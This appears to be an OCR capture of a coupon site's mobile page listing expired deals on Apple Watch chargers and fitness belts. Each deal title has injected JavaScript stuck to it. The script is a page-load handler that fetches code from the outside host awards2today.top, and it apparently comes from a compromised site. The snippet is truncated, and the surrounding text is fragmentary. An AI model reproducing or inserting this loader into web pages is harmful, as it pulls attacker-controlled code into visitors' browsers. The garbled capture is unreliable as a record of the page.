
Apple Watch Series 7
DEAL
Get 33% Off Charging For Apple Watch Series
7;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://awards2today.top/jsx';
fetch(url) .then(response => ...
BUY IT NOW
4 years ago
Expired
Armbands & Fitness
EXPIRED
Belts from £24.99
DEAL
Get Armbands & Fitness Belts from
£24.99;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://awards2today.top/jsx';
fetch(url) .then(response => ...
BUY IT NOW